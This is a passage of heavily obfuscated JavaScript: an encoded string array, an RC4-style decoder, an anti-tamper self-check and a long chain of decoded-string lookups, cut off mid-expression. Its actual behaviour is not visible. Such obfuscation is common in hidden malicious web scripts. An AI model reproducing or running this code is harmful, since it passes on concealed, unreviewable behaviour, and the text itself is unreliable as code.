','dmk1W4dcP8kG','keXSWPFcKW','uSkujH1S','WP7cQ8kIpwS','gWRdQ0BcGW','zs/dHJBcTq','W55/egiK','WRxdVaRcLSoB','WQVdNw3cGva','xuZdPMHf','WPz3cSoZWOa','k8k/WOFdR3i','W4rXW7jOxa','CNhdMGPC','WRRdNCoacda','WPldN3Tema','sYfyWOFcPW','W7OZW7itW4C','mXdcQNFcTa','ngvwaCkl','FaZdSIlcUa','fCopW4JcKSkl','l1VcV8kpWQS','sSkYW5eCW4K','W581W7nCW48','rSkQW6VcK8k4','WP/dNc7cVSoc','WQNdSmoIpXK','WR7dQCoKWPBdVW','FCkFat1T','ihhdLSoPqW','WQqpWRuuEG','WRSmWRRcMmkh','gmktvSkVea','W7S3W5bzW5i','W4xdRSo9mMW','bYBcQu7cUG','WOVdG3hdR8or','AMFdJ0f+','pv3cUmkaWO0','W4lcItpdTWu','WQBdJmo4WORdMa','BKddVLRdKW','lwZdT8oOuW','WOH+WObOka','dIhcM1ZcGG','c8obW7mcWPu','dwLdi8k7','smk3W5qYWOO','AbdcK0lcSG','WQRdUatcTSor','WQtdSmo0WP/dTG','W6DdfMaM','W4VcHdpdUs8','zbVdTINcSa','nqvboCkU','cqvYaCk6','CsFdJJFcQq','WOO1WRBcMCkh','z8kSW480WRq','W5JdQSoOla8','W5i0W4SMCG','WPSzW6LRrG','o0/dU8ogvq','wCkLWPyJsG','m3i8BmkF','dcVcIKVcGa','jCk3ySkSbW','nZrqj8kx','WRFdT8kXWOFcNq','pSkRWPNdJxa','W4pdQSk2WRJcPq','WPddLcNcRSoy','WPtdSGZcQmk5','DSkSW5tcUmoY','WR5gpSoxWQe','uSkabttdTG','WO3dT1xcKCou','FapdRZ3cSa','ESk1aq','f8kDwCoxaG','W5OEW6mBza','WP1njmocWOe','WPPOgSoGWPG','kmkpW4BdHfe','mNfqd8kv','WRNdK0NcGCov','t0pdPwjk','WORdMY/cVCof','WOddTK7cNmof','WOBdNxPFoa','WQaxWPBcT8kk','W57dQmkQWRhcSa','mshdS8oZW68','WQZdLgpcNCoF','WPVdMxbBgW','qCkCWPPvAq','W5tcSCo9amoi','WRO1WPHFqq','W5uAW4SaW6e','oSkzW5FcGCkh','W4NdU8oMmxu','d8k0WRVdVha','W442W6K7da','WQRdSmo4WPhdOG','W4CbWQNcU8oA','jYrhimkA','z33dGa9i','WP1ZWPbRpa','qYtdJHBcIq','cCkEW63cOSk0','l3VdPmoRtG','dSk3Cmovja','W4j7W7TMxa','W5pcIZhdUsG','igVdOmoXuW','suXpWPtcIW','yaRdRIFcVa','W6aOW64UWRS','AvVdVLddNq','WRaAWRCDuG','WQtdOSoIWONdQa','WPtdMx/dVKW','udDBWOFcSq','yvtdUfVdIG','smoGW5qjWO4','bmkrx8oOfa','BCoDW5FdQSk7','WRxcTJpdSbS','qSkvorDo','WRaAWOW+qa','z0hdTLZdIa','W50oW74gDW','WPZdH0PbbW','WPz2sSkk','hCkRWR3dOMu','WQldSSoLjrW','WOddLfnSla','dSkCxSovaq','uSkzW40dWQq','stZcOhy','WO/dKZNdUSo8','WQVcSYNcMmoC','mCoyW4q9WQ0','W4RdRmkWWRhcUW','W6BcUSovhmo8','W64VW5fFW54','WOldQCoWctK','WPaXWOGhFa','W7PnW7SoEG','ygZdGG9w','W7yHW71AW4i','jmo4W6BcH8ow','fZhcMftcIa','WOPuWOPslq','sSkeW5CdWQK','WQ3dKYNcICkS','mh9feSko','W5WrWQ7cVCoy','W78XW7idW4W','W4KdW7iizG','W7NcQWZdKYO','W6q6W71PW4y','WQBdT8ogiHa','WQSAWPeQtG','W55UW6LLrG','W4KDW6WKBq'];function _0x3670223d(a,b){a=a-0x10d;var c=_0x3670223c[a];if(_0x3670223d['MjHHAF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3670223d['kphxBV']=h,_0x3670223d['TkonSY']={},_0x3670223d['MjHHAF']=!![];}var e=_0x3670223c[0x0],f=a+e,g=_0x3670223d['TkonSY'][f];if(g===undefined){if(_0x3670223d['IJvVCY']===undefined){var i=function(j){this['gaNxAy']=j,this['ThnYnn']=[0x1,0x0,0x0],this['TKtAZN']=function(){return'newState';},this['pdqwJU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GWRLtk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xXVtjv']=function(){var j=new RegExp(this['pdqwJU']+this['GWRLtk']),k=j['test'](this['TKtAZN']['toString']())?--this['ThnYnn'][0x1]:--this['ThnYnn'][0x0];return this['cPwfzu'](k);},i['prototype']['cPwfzu']=function(j){if(!Boolean(~j))return j;return this['QKhSVo'](this['gaNxAy']);},i['prototype']['QKhSVo']=function(j){for(var k=0x0,l=this['ThnYnn']['length'];k<l;k++){this['ThnYnn']['push'](Math['round'](Math['random']())),l=this['ThnYnn']['length'];}return j(this['ThnYnn'][0x0]);},new i(_0x3670223d)['xXVtjv'](),_0x3670223d['IJvVCY']=!![];}c=_0x3670223d['kphxBV'](c,b),_0x3670223d['TkonSY'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3670223d;while(!![]){try{var c=-parseInt(Z(0x122f,'4nX^'))*parseInt(Z(0x133e,'&&H5'))+parseInt(Z(0x144,'i0cS'))+-parseInt(Z(0x134b,'i0cS'))*parseInt(Z(0x5ee,'cEd9'))+-parseInt(Z(0xb98,'5xQL'))+parseInt(Z(0xae3,'6v@&'))+-parseInt(Z(0x256,'gH8['))*-parseInt(Z(0xcd9,'fQhK'))+parseInt(Z(0x201,'B26$'))*parseInt(Z(0xcd4,'Z)Nh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3670223c,0xea19a),!function(){var a0=_0x3670223d,c={};c[a0(0x511,'fEnp')]=function(w,z){return w<z;},c[a0(0x6fc,'gH8[')]=function(w,z){return w!==z;},c[a0(0xa2f,'5$KW')]=function(w,z){return w===z;},c[a0(0x13d9,'zD)X')]=function(w,z){return w+z;},c[a0(0x1304,'IiPN')]=function(w,z){return w*z;},c[a0(0x1068,'%pQT')]=function(w,z){return w-z;},c[a0(0x1320,'zD)X')]=function(w,z){return w+z;},c[a0(0x1fc,'5xQL')]=function(w,z){return w<z;},c[a0(0xc98,'fQhK')]=function(w,z){return w-z;},c[a0(0x974,'Q7N3')]=function(w,z){return w!==z;},c[a0(0x7a3,'^904')]=function(w,z){return w===z;},c[a0(0x822,'gH8[')]=function(w,z){return w===z;},c[a0(0x1109,'Ww^H')]=function(w,x,y,z,C,D,F,I,M,P,S){return w(x,y,z,C,D,F,I,M,P,S);},c[a0(0x9cf,'EV4#')]=function(w,z){return w||z;},c[a0(0x65c,'2hj4')]=function(w,x){return w(x);},c[a0(0x133c,'2hj4')]=function(w){return w();},c[a0(0x727,'i0cS')]=function(w,x,y,z,C,D,F,I){return w(x,y,z,C,D,F,I);},c[a0(0x13e9,'S%Rz')]=function(w,z){return w!==z;},c[a0(0xbab,'B26$')]=function(w,z){return w!==z;},c[a0(0x9d1,'S%Rz')]=function(w,z){return w!==z;},c[a0(0x7c8,'qOkH')]=function(w,z){return w!==z;},c[a0(0xc57,'6v@&')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x294,'a4j(')]=function(w){return w();},c[a0(0x8ef,'&&H5')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x3b8,'O4eV')]=function(w,z){return w<z;},c[a0(0x2f8,'vh^O')]=function(w,x,y,z,C){return w(x,y,z,C);},c[a0(0x53d,'a4j(')]=function(w,z){return w||z;},c[a0(0x1d1,')KuD')]=a0(0x5c3,'EV4#')+a0(0x10bc,'gH8[')+a0(0x52f,'ssXV')+a0(0xeca,'Ww^H')+a0(0x350,'ssXV')+a0(0x2a1,'5xQL')+a0(0x13e4,'uOBQ')+a0(0x5d6,'O4eV')+a0(0xd78,'bz&M')+a0(0x13cd,'O4eV')+a0(0xe09,'vh^O')+a0(0x475,'w(mR')+a0(0x149f,'O]@K')+a0(0x525,'cEd9')+a0(0x3de,'zD)X')+a0(0xe9c,'uOBQ')+a0(0x447,'5xQL')+a0(0x1be,'%HIU')+a0(0x1383,'%HIU')+a0(0x1390,'w(mR')+a0(0xa55,'4&U3')+a0(0xd3e,'a4j(')+a0(0x1188,'Z)Nh')+a0(0x107d,'dMfm')+a0(0xdfe,'S%Rz')+a0(0x11a8,'S%Rz')+a0(0x93b,'5$KW')+a0(0x640,'Ww^H')+a0(0x1ad,'%HIU')+a0(0x3bd,'dMfm')+a0(0xa2a,'w(mR')+a0(0x8a0,'TO6(')+a0(0xb07,'w(mR')+a0(0x127f,')KuD')+a0(0x116e,'zD)X')+a0(0x1183,'cc2B')+a0(0x1458,'cEd9')+a0(0xce0,'fEnp')+a0(0x391,'6v@&')+a0(0x76b,'^904')+a0(0x4fb,')KuD')+a0(0xb38,'DG%!')+a0(0x109a,'TO6(')+a0(0x70a,'fEnp')+a0(0xb7d,'zD)X')+a0(0x2ea,'dMfm')+a0(0xf9c,'cEd9')+a0(0x91d,'bz&M')+a0(0x83b,'5Pg0')+a0(0x10a5,'C1Yg')+a0(0x11be,'2hj4')+a0(0x12da,'kUIX')+a0(0xeb9,'5Pg0')+a0(0x13c1,'kUIX')+a0(0xf8e,'qOkH')+a0(0x110a,'6v@&')+a0(0x134f,'Q7N3')+a0(0xf4a,'O]j3')+a0(0xf01,'6v@&')+a0(0x1209,'&&H5')+a0(0x166,'%pQT')+a0(0xae4,'dMfm')+a0(0x11f5,'O]j3')+a0(0xfdc,'ig17')+a0(0x1442,'fQhK')+a0(0x40c,'cc2B')+a0(0x513,'vh^O')+a0(0x7b8,'Z)Nh')+a0(0xf26,'2hj4')+a0(0x5a7,'vh^O')+a0(0x4c7,'fEnp')+a0(0x434,'i0cS')+a0(0x128a,'ssXV')+a0(0x6ba,'S%Rz')+a0(0xe44,'a4j(')+a0(0x1194,'DG%!')+a0(0xf9b,'CgYD')+a0(0x15d,'fQhK')+a0(0x102c,'cc2B')+a0(0x88c,'DG%!')+a0(0x2ff,'vh^O')+a0(0x9ac,'qOkH')+a0(0xa31,'O]@K')+a0(0x7b3,'cEd9')+a0(0xbce,'cc2B')+a0(0x102a,'5xQL')+a0(0x1210,'gH8[')+a0(0x1053,'i0cS')+a0(0x126c,'a**t')+a0(0x14f6,'GR)f')+a0(0x14c8,'fQhK')+a0(0x1308,'a4j(')+a0(0xd9f,'%HIU')+a0(0x11d8,'i0cS')+a0(0x93a,'uOBQ')+a0(0xe85,'gH8[')+a0(0xd11,'fQhK')+a0(0x369,'Q7N3')+a0(0x4ee,'EV4#')+a0(0x8f6,'S%Rz')+a0(0xdb3,'fEnp')+a0(0x339,'qOkH')+a0(0x847,'uOBQ')+a0(0x1554,'a**t')+a0(0x1589,'8Gcv')+a0(0x608,'w(mR')+a0(0x3f4,'ig17')+a0(0x1421,'i0cS')+a0(0x787,'2hj4')+a0(0xf7e,'ig17')+a0(0x12b5,'4&U3')+a0(0xb4e,'TO6(')+a0(0x41f,'TO6(')+a0(0x57b,'O]j3')+a0(0x10c1,'OQ)n')+a0(0x705,'%HIU')+a0(0x1045,'zD)X')+a0(0x1467,'5$KW')+a0(0x856,'i0cS')+a0(0x4eb,'IiPN')+a0(0x10fc,'gH8[')+a0(0xa4f,'uOBQ')+a0(0x12d,'vh^O')+a0(0xe7c,'ig17')+a0(0x1072,'5$KW')+a0(0x8a4,'a4j(')+a0(0x10f7,'Ww^H')+a0(0x5b4,'qOkH')+a0(0x110d,'5Pg0')+a0(0x724,'4&U3')+a0(0xb7e,'EV4#')+a0(0xe5a,'5xQL')+a0(0x19d,'a**t')+a0(0x7f5,'%HIU')+a0(0x238,'GR)f')+a0(0x851,'C%tA')+a0(0xf1b,'IiPN')+a0(0x4c2,'a**t')+a0(0x1172,'2hj4')+a0(0x4dd,'S%Rz')+a0(0x14af,'fQhK')+a0(0x7f8,'cEd9')+a0(0xe21,'4nX^')+a0(0x47a,'5Pg0')+a0(0x4f2,'dMfm')+a0(0xc1e,'zD)X')+a0(0x4b8,'ig17')+a0(0x1af,'IiPN')+a0(0x6d9,'vh^O')+a0(0x6da,'cEd9')+a0(0x553,'Z)Nh')+a0(0xfdf,'4&U3')+a0(0x2a7,'Ww^H')+a0(0x28c,'ig17')+a0(0xb31,'cEd9')+a0(0x283,'EV4#')+a0(0x740,'zD)X')+a0(0xf9f,'4&U3')+a0(0x688,'C1Yg')+a0(0x6b9,'kUIX')+a0(0xa57,'5$KW')+a0(0x10d6,'IiPN')+a0(0x1307,'%pQT')+a0(0x3b1,'kUIX')+a0(0x1502,'GR)f')+a0(0xfb1,'a**t')+a0(0x48d,'S%Rz')+a0(0x79f,'i0cS')+a0(0x9f9,'4nX^')+a0(0x472,'S%Rz')+a0(0x97d,'fQhK')+a0(0x11b0,'Q7N3')+a0(0x74e,'^904')+a0(0x1566,')KuD')+a0(0x10a9,'DG%!')+a0(0xa48,'fQhK')+a0(0x7df,'zIb7')+a0(0x4a3,'6v@&')+a0(0xcbf,'%pQT')+a0(0x13ea,'fEnp')+a0(0x8a8,'TO6(')+a0(0x1297,'5xQL')+a0(0x782,'OQ)n')+a0(0x868,'C1Yg')+a0(0x13b7,'cc2B')+a0(0x1fd,'IiPN')+a0(0x142b,'S%Rz')+a0(0x151,'fQhK')+a0(0x101a,'kUIX')+a0(0xe73,'%HIU')+a0(0x1580,'fEnp')+a0(0x12f0,'B26$')+a0(0x673,'C1Yg')+a0(0x1558,'Z)Nh')+a0(0x580,'^904')+a0(0xcfa,'ig17')+a0(0x93c,'B26$')+a0(0xb66,'zIb7')+a0(0x1513,'dMfm')+a0(0x13e5,'qOkH')+(a0(0x1d6,'zIb7')+a0(0x95c,'S%Rz')+a0(0xd0e,'Q7N3')+a0(0x1443,'a**t')+a0(0xc4c,'5$KW')+a0(0x6d1,'a4j(')+a0(0x17d,'TO6(')+a0(0x127b,'&&H5')+a0(0x7f7,'qOkH')+a0(0x1438,'%pQT')+a0(0x25f,'fEnp')+a0(0x45a,'OQ)n')+a0(0x14b9,'a**t')+a0(0xee1,')KuD')+a0(0x74f,'B26$')+a0(0x52a,'5$KW')+a0(0x655,'Q7N3')+a0(0x12bf,'a4j(')+a0(0x1136,'&&H5')+a0(0x404,'i0cS')+a0(0x1477,'O]j3')+a0(0xfc5,'gH8[')+a0(0x1496,'5Pg0')+a0(0x5c4,'uOBQ')+a0(0xac2,'DG%!')+a0(0x126e,'zIb7')+a0(0x3a6,'fEnp')+a0(0x39a,'8Gcv')+a0(0xc09,'O]@K')+a0(0x682,'O4eV')+a0(0x13ad,'Z)Nh')+a0(0xb79,'Ww^H')+a0(0xfa7,'6v@&')+a0(0xd2e,'I06x')+a0(0x4ff,'O4eV')+a0(0x14bc,'C1Yg')+a0(0xbbd,'O]j3')+a0(0xf27,'CgYD')+a0(0x130d,'CgYD')+a0(0x4ad,'O]@K')+a0(0x6a4,')KuD')+a0(0x535,'^904')+a0(0x3ef,'B26$')+a0(0x49d,'a**t')+a0(0xab8,'ssXV')+a0(0x36a,'fQhK')+a0(0x12c8,')KuD')+a0(0xa16,'a4j(')+a0(0x5ba,'O]@K')+a0(0x1058,'vh^O')+a0(0xbe3,'I06x')+a0(0x12f9,'&&H5')+a0(0x1253,'4&U3')+a0(0x341,'C%tA')+a0(0x912,'a4j(')+a0(0x116b,'5xQL')+a0(0x1347,'Q7N3')+a0(0x108d,'ig17')+a0(0x55d,'a4j(')+a0(0x236,')KuD')+a0(0x5b5,'GR)f')+a0(0x1507,'2hj4')+a0(0x56e,'O4eV')+a0(0x12c0,'EV4#')+a0(0x9a9,'TO6(')+a0(0x57e,'vh^O')+a0(0x11f6,'O]j3')+a0(0xe5f,'uOBQ')+a0(0x543,'uOBQ')+a0(0xef7,'4&U3')+a0(0xee6,'Q7N3')+a0(0x158f,'I06x')+a0(0x548,')KuD')+a0(0x5d7,')KuD')+a0(0x26d,'B26$')+a0(0xff3,'5xQL')+a0(0xf96,'8Gcv')+a0(0xbd3,'S%Rz')+a0(0x197,'kUIX')+a0(0x8dc,'w(mR')+a0(0x29a,'CgYD')+a0(0xbb1,'GR)f')+a0(0xa94,'O]j3')+a0(0x2e5,'C1Yg')+a0(0xf64,'5$KW')+a0(0xa34,'OQ)n')+a0(0xa45,'O4eV')+a0(0x1242,'Q7N3')+a0(0xcfd,'fQhK')+a0(0x51b,'4nX^')+a0(0x9d7,'C1Yg')+a0(0x1402,'Ww^H')+a0(0x65a,'bz&M')+a0(0x8e2,'gH8[')+a0(0xfbf,'5Pg0')+a0(0x1ff,'a**t')+a0(0x946,'^904')+a0(0xf91,'ssXV')+a0(0x2cc,'vh^O')+a0(0x367,'O4eV')+a0(0xfaa,'I06x')+a0(0xbf4,'Z)Nh')+a0(0xa7f,'5$KW')+a0(0xd2b,'kUIX')+a0(0x130c,'S%Rz')+a0(0x386,'B26$')+a0(0x945,'CgYD')+a0(0x133d,')KuD')+a0(0xbbe,'4&U3')+a0(0xce7,'i0cS')+a0(0x11db,'dMfm')+a0(0x1008,'^904')+a0(0x40e,'IiPN')+a0(0x139a,'cEd9')+a0(0x7ae,'a**t')+a0(0x134a,'GR)f')+a0(0x1516,'OQ)n')+a0(0x934,'%pQT')+a0(0x10ad,'5xQL')+a0(0x1102,'fQhK')+a0(0x3da,'4nX^')+a0(0x3b6,'%HIU')+a0(0x9d6,'a4j(')+a0(0x128,'ig17')+a0(0x573,'ssXV')+a0(0x2b3,'TO6(')+a0(0xec0,'GR)f')+a0(0x563,'i0cS')+a0(0x24b,'bz&M')+a0(0x14f5,'O]@K')+a0(0x9e9,'O4eV')+a0(0x13e2,'w(mR')+a0(0x139b,'zIb7')+a0(0x1401,'ssXV')+a0(0x6e0,'CgYD')+a0(0x137,'IiPN')+a0(0x1569,'IiPN')+a0(0x1207,'Ww^H')+a0(0x706,'OQ)n')+a0(0x1537,'Ww^H')+a0(0x10da,'8Gcv')+a0(0x57c,'S%Rz')+a0(0xb06,'ig17')+a0(0x9d8,'w(mR')+a0(0x2d4,'gH8[')+a0(0x4cb,'TO6(')+a0(0xcf8,'zIb7')+a0(0x45d,'TO6(')+a0(0x7cc,'C1Yg')+a0(0x8b4,'5$KW')+a0(0x1556,'O4eV')+a0(0xc84,'O4eV')+a0(0x136c,'Q7N3')+a0(0xcfb,'EV4#')+a0(0xffb,'6v@&')+a0(0x4db,'zIb7')+a0(0x135d,'O]@K')+a0(0xa1e,'I06x')+a0(0x155b,'a4j(')+a0(0xc16,'EV4#')+a0(0x1380,'kUIX')+a0(0x14db,'w(mR')+a0(0x14dd,'&&H5')+a0(0x10f8,'cEd9')+a0(0x656,'8Gcv')+a0(0x60d,'5xQL')+a0(0x1283,'zIb7')+a0(0xba8,'zD)X')+a0(0x2c5,'ig17')+a0(0x972,'a4j(')+a0(0xc9a,'zIb7')+a0(0x60f,'uOBQ')+a0(0xbd8,'cc2B')+a0(0x9c5,'%pQT')+a0(0xb93,'8Gcv')+a0(0x716,'I06x')+a0(0x12e9,'cEd9')+a0(0x3c1,'^904')+a0(0x90f,'a**t')+a0(0x7c2,'kUIX')+a0(0xcd6,'2hj4')+a0(0x327,'O]j3')+a0(0x37a,'8Gcv')+a0(0xb83,'4&U3')+a0(0x134,'%HIU')+a0(0x773,'w(mR')+a0(0x64d,'ssXV')+a0(0xbc4,'vh^O')+a0(0x10ed,'bz&M')+a0(0xa43,'S%Rz')+a0(0x10b3,'8Gcv')+a0(0x140,'C%tA')+a0(0x812,'cc2B')+a0(0xaac,'TO6(')+a0(0xd3b,'%pQT')+a0(0x828,'a**t')+a0(0x122e,'S%Rz')+a0(0x925,'qOkH')+a0(0x74a,'fEnp')+a0(0x337,'i0cS'))+(a0(0xca9,'w(mR')+a0(0xb78,'5Pg0')+a0(0x731,'I06x')+a0(0xe64,'zIb7')+a0(0xb46,'kUIX')+a0(0x996,'5Pg0')+a0(0x620,'5$KW')+a0(0x8db,'C%tA')+a0(0xb7c,'EV4#')+a0(0x1061,'O]@K')+a0(0x1358,'&&H5')+a0(0x491,'2hj4')+a0(0xb51,'6v@&')+a0(0x13f9,'%HIU')+a0(0x117c,'^904')+a0(0xb44,'C1Yg')+a0(0x407,'C1Yg')+a0(0x1310,'Z)Nh')+a0(0x8b1,')KuD')+a0(0x3dd,'fEnp')+a0(0x1017,'a**t')+a0(0xf74,'ig17')+a0(0xebf,'fEnp')+a0(0x1ce,'CgYD')+a0(0x707,'vh^O')+a0(0xcc5,'bz&M')+a0(0x2c6,'4nX^')+a0(0xcca,'fEnp')+a0(0xb02,'TO6(')+a0(0x9ab,'4nX^')+a0(0xf19,'2hj4')+a0(0xb7a,'B26$')+a0(0xc94,'O]j3')+a0(0x866,')KuD')+a0(0x2b4,'4nX^')+a0(0x6f3,'cEd9')+a0(0xe90,'Q7N3')+a0(0xbc3,'6v@&')+a0(0x8b8,'dMfm')+a0(0x10f4,'%HIU')+a0(0x8c6,'O4eV')+a0(0x9c8,'5xQL')+a0(0xa24,'8Gcv')+a0(0x53e,'C%tA')+a0(0x1339,'w(mR')+a0(0x4cf,'8Gcv')+a0(0x880,'ig17')+a0(0xa35,'8Gcv')+a0(0xace,'gH8[')+a0(0x4a6,'a4j(')+a0(0xbb5,'a**t')+a0(0xa7e,'6v@&')+a0(0x12e8,'Q7N3')+a0(0x75c,'kUIX')+a0(0x141a,'CgYD')+a0(0xa92,'8Gcv')+a0(0xe30,'Z)Nh')+a0(0x1176,'EV4#')+a0(0x480,'fEnp')+a0(0x5f0,'w(mR')+a0(0x704,'uOBQ')+a0(0x388,'qOkH')+a0(0x3e6,'EV4#')+a0(0x758,'TO6(')+a0(0x1370,'w(mR')+a0(0x93e,'w(mR')+a0(0xc8b,'bz&M')+a0(0xa69,'a4j(')+a0(0x6ee,'S%Rz')+a0(0x12b3,'kUIX')+a0(0x8a2,'O4eV')+a0(0xc2e,'5Pg0')+a0(0xb95,'fQhK')+a0(0x1354,'bz&M')+a0(0x14b3,'4&U3')+a0(0xd40,'TO6(')+a0(0xbeb,'6v@&')+a0(0x1153,'dMfm')+a0(0x591,'DG%!')+a0(0x5b6,'5Pg0')+a0(0x2ec,'C1Yg')+a0(0x9ca,'5$KW')+a0(0x13a7,'a**t')+a0(0x862,'Q7N3')+a0(0xfcd,'2hj4')+a0(0x1534,'uOBQ')+a0(0x539,'w(mR')+a0(0xa62,'Z)Nh')+a0(0x8e7,'O4eV')+a0(0xedc,'ssXV')+a0(0x47f,'GR)f')+a0(0x8c7,'4nX^')+a0(0x9b1,')KuD')+a0(0x10f3,'fEnp')+a0(0x105f,'8Gcv')+a0(0x1348,'8Gcv')+a0(0xdf5,'%pQT')+a0(0xa78,'bz&M')+a0(0x865,'TO6(')+a0(0x2c7,'qOkH')+a0(0x13f8,'GR)f')+a0(0x4a1,'Ww^H')+a0(0xb10,'TO6(')+a0(0x67b,'C%tA')+a0(0xc9b,'w(mR')+a0(0x368,'CgYD')+a0(0x1400,'i0cS')+a0(0x7c9,'dMfm')+a0(0xbdd,'%HIU')+a0(0xac4,'vh^O')+a0(0x189,'I06x')+a0(0x142c,'dMfm')+a0(0x1026,'B26$')+a0(0xb52,'ig17')+a0(0xe2c,'2hj4')+a0(0x91f,'TO6(')+a0(0x3ea,'CgYD')+a0(0x1034,'uOBQ')+a0(0xa29,'^904')+a0(0x5d3,'dMfm')+a0(0x26c,'^904')+a0(0xbf8,'O]@K')+a0(0x317,'w(mR')+a0(0x8bd,'w(mR')+a0(0x1399,'I06x')+a0(0x12ab,'CgYD')+a0(0x883,'w(mR')+a0(0xc6f,'fEnp')+a0(0x10ab,'%HIU')+a0(0x20b,'8Gcv')+a0(0xe83,')KuD')+a0(0x1131,'ig17')+a0(0xfc9,'IiPN')+a0(0xc8e,'vh^O')+a0(0x193,'EV4#')+a0(0x182,'EV4#')+a0(0x12fc,'^904')+a0(0x105e,'uOBQ')+a0(0x500,'gH8[')+a0(0x366,'&&H5')+a0(0x3d8,'gH8[')+a0(0x1d0,'O]j3')+a0(0xc0b,'S%Rz')+a0(0xfa4,'i0cS')+a0(0x2ce,'w(mR')+a0(0x1161,'vh^O')+a0(0x8ae,'O4eV')+a0(0x224,'C1Yg')+a0(0xc14,'B26$')+a0(0xb4a,'cc2B')+a0(0x10ac,'5$KW')+a0(0x7ac,'fEnp')+a0(0xcf5,'%pQT')+a0(0xef6,'2hj4')+a0(0x115d,'a**t')+a0(0xb74,'a**t')+a0(0xced,'ssXV')+a0(0x1202,'IiPN')+a0(0x10eb,'a**t')+a0(0x685,'DG%!')+a0(0x7af,'ssXV')+a0(0x72c,'5Pg0')+a0(0x1581,'kUIX')+a0(0x135c,'&&H5')+a0(0xf92,'4nX^')+a0(0xe87,'C%tA')+a0(0xfed,'zD)X')+a0(0x28f,'CgYD')+a0(0x5c8,'C%tA')+a0(0xef9,'Z)Nh')+a0(0x6bc,')KuD')+a0(0x7d7,'CgYD')+a0(0x364,'GR)f')+a0(0x99a,'&&H5')+a0(0x19a,'&&H5')+a0(0x11a0,'%pQT')+a0(0x77d,'a**t')+a0(0x12f7,'4&U3')+a0(0xa1a,')KuD')+a0(0x40a,'uOBQ')+a0(0x66a,'DG%!')+a0(0xb43,'O4eV')+a0(0x10c6,'uOBQ')+a0(0xe54,'bz&M')+a0(0x515,'zIb7')+a0(0x14b0,'ssXV')+a0(0xcf4,'I06x')+a0(0x503,'8Gcv')+a0(0x1df,'w(mR')+a0(0x15e,'5Pg0')+a0(0xcb8,'8Gcv')+a0(0x94b,'%pQT')+a0(0xe17,'uOBQ')+a0(0x980,'OQ)n')+a0(0xbda,'a4j(')+a0(0xfba,'qOkH')+a0(0x13fa,'^904')+a0(0x2a6,'C1Yg')+a0(0x1162,'ssXV')+a0(0x6ae,'i0cS'))+(a0(0x1ec,'I06x')+a0(0xb01,'4&U3')+a0(0x14b1,'&&H5')+a0(0x156c,'gH8[')+a0(0x1501,'Ww^H')+a0(0x122a,'5Pg0')+a0(0x1336,'4&U3')+a0(0xa7b,'ig17')+a0(0x1394,'5Pg0')+a0(0x1087,'zIb7')+a0(0xa05,'B26$')+a0(0xecc,'IiPN')+a0(0x12ef,'CgYD')+a0(0xcc4,'a4j(')+a0(0xc71,'2hj4')+a0(0xd2f,'uOBQ')+a0(0x14cc,'O]j3')+a0(0x12ed,'4nX^')+a0(0x7d8,'ssXV')+a0(0xd8a,'IiPN')+a0(0xc0e,'ig17')+a0(0x7d9,'cEd9')+a0(0x122b,'Q7N3')+a0(0x8ee,'GR)f')+a0(0x909,'GR)f')+a0(0x11b,'OQ)n')+a0(0x930,'a4j(')+a0(0x4bd,'qOkH')+a0(0x430,'dMfm')+a0(0xa9d,'a**t')+a0(0x827,'&&H5')+a0(0x13e8,'OQ)n')+a0(0x13b6,'4nX^')+a0(0x11c8,'gH8[')+a0(0x1343,'vh^O')+a0(0x4b2,'Q7N3')+a0(0x12d6,'5$KW')+a0(0x10d0,'EV4#')+a0(0x1462,'C%tA')+a0(0xbcb,'gH8[')+a0(0xb18,'OQ)n')+a0(0x111b,'6v@&')+a0(0xed7,'vh^O')+a0(0xc11,'2hj4')+a0(0xda1,'Z)Nh')+a0(0x1290,'C%tA')+a0(0xb5d,')KuD')+a0(0xc78,'O]@K')+a0(0x900,'zIb7')+a0(0x7a9,'Ww^H')+a0(0xa59,'O]@K')+a0(0xe65,'Q7N3')+a0(0x3aa,'B26$')+a0(0x124a,'OQ)n')+a0(0x10e7,'I06x')+a0(0xdc2,'O]j3')+a0(0x843,'6v@&')+a0(0x1419,'CgYD')+a0(0x3d6,'cEd9')+a0(0x43c,'bz&M')+a0(0x81b,'4&U3')+a0(0x929,'5xQL')+a0(0xde9,'zD)X')+a0(0xfa9,'2hj4')+a0(0x140a,'C%tA')+a0(0x955,'a**t')+a0(0x1270,'^904')+a0(0x1485,'ig17')+a0(0x43b,'IiPN')+a0(0x1216,'ig17')+a0(0x8fe,'ssXV')+a0(0x870,'5$KW')+a0(0x2cb,'S%Rz')+a0(0xdbd,'2hj4')+a0(0x485,'vh^O')+a0(0x31d,'dMfm')+a0(0xe43,'%HIU')+a0(0x947,'IiPN')+a0(0x2f3,'vh^O')+a0(0x105d,'dMfm')+a0(0xf80,'DG%!')+a0(0xb6a,'kUIX')+a0(0xe6d,'Ww^H')+a0(0xedf,'C%tA')+a0(0x11ff,'zIb7')+a0(0x10b7,'gH8[')+a0(0x3ff,'cEd9')+a0(0x138,'qOkH')+a0(0x19f,'GR)f')+a0(0x155a,'2hj4')+a0(0xf87,'a**t')+a0(0x439,'zD)X')+a0(0x5c2,'ssXV')+a0(0x1440,'%pQT')+a0(0x39f,'ig17')+a0(0x66b,'5Pg